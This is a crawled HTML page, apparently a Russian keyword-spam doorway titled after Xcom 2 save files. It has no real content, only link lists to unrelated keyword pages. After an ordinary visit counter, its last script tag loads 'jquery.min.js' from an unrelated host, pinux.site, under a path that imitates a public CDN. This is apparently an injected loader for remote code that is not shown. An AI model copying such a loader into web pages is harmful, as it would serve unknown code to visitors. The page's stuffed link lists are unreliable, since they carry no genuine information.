

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-xcom-2-sohraneniya.html
body_size: 1840
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Xcom 2 сохранения - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Xcom 2 сохранения</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-skachat-treyner-na-wwe-2k15-pk.html">Скачать трейнер на wwe 2k15 пк</a></li>
                                <li><a href="snrh-shema-salona-avtobusa-na-50-mest.html">Схема салона автобуса на 50 мест</a></li>
                                <li><a href="snrh-zayavlenie-o-priznanii-nositelem-russkogo-yazyka-obrazec.html">Заявление о признании носителем русского языка образец</a></li>
                                <li><a href="snrh-torrent-vozvraschenie-2015.html">Торрент возвращение 2015</a></li>
                                <li><a href="snrh-vk-dayr.html">Vk dayr</a></li>
                                <li><a href="snrh-koncert-valerii-po-serpantinu.html">Концерт валерии по серпантину</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-x58c-asus-drayvera.html">X58c asus драйвера</a></li>
                                            <li><a href="snrh-advanced-mobil.html">Advanced mobil</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-silikagel-gost-3956-76-kupit-spb.html">Силикагель гост 3956 76 купить спб</a></li>
                                            <li><a href="snrh-onlayn-rukovodstvo-po-remontu-avto.html">Онлайн руководство по ремонту авто</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-knigi-prokofevoy-spisok.html">Книги прокофьевой список</a></li>
                                            <li><a href="snrh-shema-platy-noutbuka-hp-pavilion-g6.html">Схема платы ноутбука hp pavilion g6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-uzory-kryuchkom-shemy-dlya-detskogo-platya.html">Узоры крючком схемы для детского платья</a></li>
                                            <li><a href="snrh-slovari-grammaticheskih-trudnostey-russkogo-yazyka-onlayn.html">Словари грамматических трудностей русского языка онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
